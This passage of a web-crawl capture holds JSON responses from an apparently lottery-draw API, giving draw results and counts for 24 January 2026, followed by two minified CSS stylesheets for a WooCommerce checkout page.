01:38:03","preDrawIssue":33885087,"preDrawCode":"07,09,04,03,02,08,01,06,05,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:36:48","preDrawIssue":33885086,"preDrawCode":"08,07,10,03,02,09,01,06,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:35:33","preDrawIssue":33885085,"preDrawCode":"06,09,03,02,05,01,07,04,08,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:34:18","preDrawIssue":33885084,"preDrawCode":"03,10,01,04,05,02,07,08,06,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:33:03","preDrawIssue":33885083,"preDrawCode":"10,02,06,04,03,09,01,07,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:31:48","preDrawIssue":33885082,"preDrawCode":"06,10,07,03,05,02,08,01,04,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:30:33","preDrawIssue":33885081,"preDrawCode":"09,06,05,01,08,10,02,04,03,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:29:18","preDrawIssue":33885080,"preDrawCode":"03,07,09,04,05,08,10,01,06,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:28:03","preDrawIssue":33885079,"preDrawCode":"01,04,02,07,08,10,05,09,03,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:26:48","preDrawIssue":33885078,"preDrawCode":"05,08,01,07,02,06,10,09,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:25:33","preDrawIssue":33885077,"preDrawCode":"04,10,03,06,02,01,09,08,05,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:24:18","preDrawIssue":33885076,"preDrawCode":"10,04,07,05,08,01,06,03,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:23:03","preDrawIssue":33885075,"preDrawCode":"05,08,04,03,10,09,06,07,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:21:48","preDrawIssue":33885074,"preDrawCode":"06,07,08,05,02,03,09,04,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:20:33","preDrawIssue":33885073,"preDrawCode":"07,10,02,06,09,04,05,08,01,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:19:18","preDrawIssue":33885072,"preDrawCode":"08,06,07,10,02,03,01,05,04,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:18:03","preDrawIssue":33885071,"preDrawCode":"08,06,01,05,04,07,03,02,10,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:16:48","preDrawIssue":33885070,"preDrawCode":"09,07,08,02,10,01,04,05,06,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:15:33","preDrawIssue":33885069,"preDrawCode":"03,05,10,04,07,08,01,02,06,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:14:18","preDrawIssue":33885068,"preDrawCode":"09,06,02,10,04,03,05,08,01,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:13:03","preDrawIssue":33885067,"preDrawCode":"09,04,06,03,10,01,07,05,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:11:48","preDrawIssue":33885066,"preDrawCode":"05,04,01,02,09,07,03,10,08,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:10:33","preDrawIssue":33885065,"preDrawCode":"02,07,01,03,10,04,06,09,05,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:09:18","preDrawIssue":33885064,"preDrawCode":"09,08,07,10,05,02,03,06,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:08:03","preDrawIssue":33885063,"preDrawCode":"10,09,01,04,07,06,05,08,02,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:06:48","preDrawIssue":33885062,"preDrawCode":"09,07,04,08,01,06,10,02,03,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:05:33","preDrawIssue":33885061,"preDrawCode":"06,02,04,01,03,09,10,07,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:04:18","preDrawIssue":33885060,"preDrawCode":"04,06,01,10,02,05,09,03,07,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:03:03","preDrawIssue":33885059,"preDrawCode":"09,10,05,04,06,01,03,08,02,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 01:01:48","preDrawIssue":33885058,"preDrawCode":"10,03,06,01,07,08,09,04,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 01:00:33","preDrawIssue":33885057,"preDrawCode":"01,02,07,05,08,06,04,09,03,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:59:18","preDrawIssue":33885056,"preDrawCode":"07,06,10,04,05,08,02,09,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:58:03","preDrawIssue":33885055,"preDrawCode":"10,02,06,03,09,08,04,01,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:56:48","preDrawIssue":33885054,"preDrawCode":"02,03,04,07,06,05,09,01,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:55:33","preDrawIssue":33885053,"preDrawCode":"03,01,09,08,07,10,04,06,02,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:54:18","preDrawIssue":33885052,"preDrawCode":"02,09,10,05,01,03,08,04,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:53:03","preDrawIssue":33885051,"preDrawCode":"06,08,04,07,03,09,05,10,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:51:48","preDrawIssue":33885050,"preDrawCode":"07,08,10,01,04,06,03,09,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:50:33","preDrawIssue":33885049,"preDrawCode":"05,03,08,02,04,06,07,10,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:49:18","preDrawIssue":33885048,"preDrawCode":"03,10,08,07,05,01,09,02,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:48:03","preDrawIssue":33885047,"preDrawCode":"01,10,05,02,06,08,04,03,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:46:48","preDrawIssue":33885046,"preDrawCode":"10,03,02,07,04,06,01,09,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:45:33","preDrawIssue":33885045,"preDrawCode":"07,09,02,08,06,10,04,01,05,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:44:18","preDrawIssue":33885044,"preDrawCode":"05,10,04,09,02,01,06,03,08,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:43:03","preDrawIssue":33885043,"preDrawCode":"08,05,07,01,04,10,02,03,09,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:41:48","preDrawIssue":33885042,"preDrawCode":"02,05,06,10,09,07,08,01,03,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:40:33","preDrawIssue":33885041,"preDrawCode":"01,02,10,03,08,09,04,07,05,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:39:18","preDrawIssue":33885040,"preDrawCode":"08,07,06,05,03,02,01,04,10,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:38:03","preDrawIssue":33885039,"preDrawCode":"10,07,06,05,01,08,03,02,04,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:36:48","preDrawIssue":33885038,"preDrawCode":"09,03,06,08,07,04,05,10,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:35:33","preDrawIssue":33885037,"preDrawCode":"04,10,08,01,06,02,07,05,09,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:34:18","preDrawIssue":33885036,"preDrawCode":"09,08,07,01,03,05,10,06,04,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:33:03","preDrawIssue":33885035,"preDrawCode":"07,08,02,03,10,04,06,01,09,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:31:48","preDrawIssue":33885034,"preDrawCode":"09,06,04,01,02,07,08,03,10,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:30:33","preDrawIssue":33885033,"preDrawCode":"10,04,01,07,09,02,08,05,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:29:18","preDrawIssue":33885032,"preDrawCode":"05,07,03,06,01,10,09,02,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:28:03","preDrawIssue":33885031,"preDrawCode":"09,07,08,03,04,02,05,10,06,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:26:48","preDrawIssue":33885030,"preDrawCode":"09,07,05,08,10,01,06,03,02,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:25:33","preDrawIssue":33885029,"preDrawCode":"01,10,06,03,05,09,07,08,04,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:24:18","preDrawIssue":33885028,"preDrawCode":"07,05,02,01,06,08,04,10,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:23:03","preDrawIssue":33885027,"preDrawCode":"10,04,05,09,08,07,06,03,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:21:48","preDrawIssue":33885026,"preDrawCode":"07,03,04,08,02,09,01,05,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:20:33","preDrawIssue":33885025,"preDrawCode":"06,05,09,04,08,07,02,03,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:19:18","preDrawIssue":33885024,"preDrawCode":"01,07,06,02,08,09,04,05,03,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:18:03","preDrawIssue":33885023,"preDrawCode":"02,07,04,01,09,06,03,05,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:16:48","preDrawIssue":33885022,"preDrawCode":"03,06,10,04,05,08,02,09,01,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:15:33","preDrawIssue":33885021,"preDrawCode":"01,03,09,04,08,05,02,10,06,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:14:18","preDrawIssue":33885020,"preDrawCode":"02,03,09,05,10,06,01,08,04,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:13:03","preDrawIssue":33885019,"preDrawCode":"10,01,08,06,09,04,05,03,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:11:48","preDrawIssue":33885018,"preDrawCode":"05,09,10,06,04,03,02,01,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:10:33","preDrawIssue":33885017,"preDrawCode":"06,05,02,07,03,04,09,08,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:09:18","preDrawIssue":33885016,"preDrawCode":"05,07,01,10,06,04,02,09,08,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:08:03","preDrawIssue":33885015,"preDrawCode":"02,06,05,03,04,08,01,09,10,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:06:48","preDrawIssue":33885014,"preDrawCode":"07,01,02,04,05,03,09,10,08,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:05:33","preDrawIssue":33885013,"preDrawCode":"07,08,02,09,10,01,06,03,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:04:18","preDrawIssue":33885012,"preDrawCode":"08,05,02,01,09,03,07,04,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 00:03:03","preDrawIssue":33885011,"preDrawCode":"04,09,08,03,01,02,06,10,05,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:01:48","preDrawIssue":33885010,"preDrawCode":"05,09,07,06,01,08,10,02,04,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 00:00:33","preDrawIssue":33885009,"preDrawCode":"04,08,07,03,02,06,05,09,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 388
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3721196,"preDrawCode":"07,03,02,08,01,05,04,10,09,06","drawCount":1074,"preDrawDate":"2026-01-24","preDrawTime":"2026-01-24 22:21:48","drawTime":"2026-01-24 22:23:03","preDrawIssue":33886082,"drawIssue":33886083,"enable":0,"firstSingleCount":537,"firstDoubleCount":537,"firstBigCount":512,"firstSmallCount":562,"secondSingleCount":541,"secondDoubleCount":533,"secondBigCount":564,"secondSmallCount":510,"thirdSingleCount":550,"thirdDoubleCount":524,"thirdBigCount":519,"thirdSmallCount":555,"fourthSingleCount":526,"fourthDoubleCount":548,"fourthBigCount":533,"fourthSmallCount":541,"fifthSingleCount":552,"fifthDoubleCount":522,"fifthBigCount":530,"fifthSmallCount":544,"sixthSingleCount":536,"sixthDoubleCount":538,"sixthBigCount":553,"sixthSmallCount":521,"seventhSingleCount":550,"seventhDoubleCount":524,"seventhBigCount":522,"seventhSmallCount":552,"eighthSingleCount":506,"eighthDoubleCount":568,"eighthBigCount":553,"eighthSmallCount":521,"ninthSingleCount":544,"ninthDoubleCount":530,"ninthBigCount":528,"ninthSmallCount":546,"tenthSingleCount":528,"tenthDoubleCount":546,"tenthBigCount":556,"tenthSmallCount":518,"sumSingleCount":576,"sumDoubleCount":498,"sumBigCount":490,"sumSmallCount":584,"firstDragonCount":516,"firstTigerCount":558,"secondDragonCount":560,"secondTigerCount":514,"thirdDragonCount":527,"thirdTigerCount":547,"fourthDragonCount":530,"fourthTigerCount":544,"fifthDragonCount":516,"fifthTigerCount":558}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 50
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":7,"state":4,"count":7},{"rank":2,"state":4,"count":4},{"rank":4,"state":3,"count":4},{"rank":4,"state":5,"count":4},{"rank":1,"state":3,"count":3},{"rank":1,"state":5,"count":3},{"rank":2,"state":6,"count":3},{"rank":4,"state":2,"count":3},{"rank":9,"state":3,"count":3},{"rank":2,"state":1,"count":2},{"rank":6,"state":4,"count":2},{"rank":8,"state":2,"count":2},{"rank":9,"state":1,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://e-froofing.com/css/appb687.css?ver=1758612307
body_size: 563
content:
input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{opacity:1}.td-custom-cat-description{height:78px;overflow:hidden}.td-custom-cat-description-open{height:100%!important;overflow:hidden}.td-woo-coupon-text{font-family:'Poppins';font-weight:600;color:#000;width:100px;line-height:1.4}@media only screen and (max-width:767px){.td-woo-coupon-wrap{flex-wrap:wrap}.td-woo-coupon-wrap .form-row{display:inline-block;text-align:center;padding:20px;margin:12px}.form-row:first-child{width:100%}.form-row:not(:first-child){flex:1}}

--- FILE ---
content_type: text/css
request_url: http://e-froofing.com/css/twoinc01e5.css?ver=1758612307&wpr_t=1764754643
body_size: 1442
content:
.hidden{display:none!important}.woocommerce form .form-row#account_type_field .woocommerce-input-wrapper label{padding-left:.5em;margin-right:2em;display:inline}.woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_woocommerce-gateway-tillit{margin-bottom:1em}.woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_woocommerce-gateway-tillit .twoinc-subtitle{color:#777;margin-left:31px;font-size:.8em}.woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_woocommerce-gateway-tillit .explain-details{font-size:.8em}.woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_woocommerce-gateway-tillit img{max-height:32px}.twoinc-loader::before{width:1em;height:1em;display:block;position:relative;margin:auto;content:"";animation:spin 1s ease-in-out infinite;background:var(--wpr-bg-0591f4e6-ac1b-46a7-91bc-b9095a9b642f) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75);opacity:.5}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}form.checkout.woocommerce-checkout .woocommerce-account-type-fields__field-wrapper,#account_type_field{display:none}form.checkout.woocommerce-checkout .woocommerce-account-type-fields__field-wrapper #account_type_field>label{position:unset;display:block}form.checkout.woocommerce-checkout .woocommerce-account-type-fields__field-wrapper label[for="account_type_personal"],form.checkout.woocommerce-checkout .woocommerce-account-type-fields__field-wrapper label[for="account_type_sole_trader"],form.checkout.woocommerce-checkout .woocommerce-account-type-fields__field-wrapper label[for="account_type_business"]{position:unset;display:inline}form.checkout.woocommerce-checkout .woocommerce-account-type-fields__field-wrapper input[name="account_type"]{height:unset;width:unset}.twoinc-source,.twoinc-target{display:none}.iti.iti--allow-dropdown{width:100%}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{width:unset;height:unset}#abt-twoinc-link{width:100%;padding-left:31px}#abt-twoinc-link a{float:right;font-size:.8em}.abt-twoinc{position:relative;text-align:right;cursor:pointer;font-size:.83em}.abt-twoinc-text{visibility:hidden;width:190px;height:auto;background-color:rgb(34,34,34);color:#fff!important;text-align:center;padding:10px;border-radius:5px;position:absolute;z-index:1;bottom:120%;left:50%;transform:translateX(-50%);opacity:0;transition:opacity 0.3s;font-size:12px;white-space:normal;line-height:1.5}.abt-twoinc-text a{text-decoration:none;text-align:right;cursor:pointer;padding:5px 10px;margin:20px 20px;border-radius:5px;border:1px solid gray;color:#fff;background-color:blue}.abt-twoinc:hover .abt-twoinc-text{visibility:visible;opacity:1}#billing_company_display_field{position:relative;padding-bottom:15px}#billing_company_field{position:relative;padding-bottom:15px}.floating-company{position:absolute;right:8px;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.floating-company-id{position:absolute;right:24px;margin-top:.8px;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);color:#ddd;white-space:nowrap}#company_not_in_btn{cursor:pointer;color:#3043d1;margin:4px 12px}#search_company_btn{text-align:right;cursor:pointer;padding-top:5px;color:#3043d1;position:absolute;right:4px}.account-type-wrapper{display:flex;flex-wrap:wrap;margin:auto;margin-bottom:20px}.account-type-wrapper h3{width:100%}.account-type-wrapper.actp-col-2{width:60%}.account-type-wrapper.actp-col-3{width:100%}.account-type-wrapper.actp-col-2 .account-type-button{width:48%;margin-right:4%}.account-type-wrapper.actp-col-3 .account-type-button{width:32%;margin-right:2%}.account-type-wrapper .account-type-button{border:2px solid #ebebeb;padding:12px 20px;margin-right:20px;display:flex;min-width:160px}.account-type-wrapper .account-type-button img{margin:auto 20px auto auto;width:16px;height:16px}.account-type-wrapper .account-type-button span{margin:auto;margin-left:0}.account-type-wrapper .account-type-button.last{margin-left:auto;margin-right:0}.account-type-wrapper .account-type-button.selected{border-color:#000;color:#000}.account-type-wrapper .account-type-button.selected img{filter:brightness(0)}.twoinc-payment-desc.payment-desc-no-funded{display:none}@media 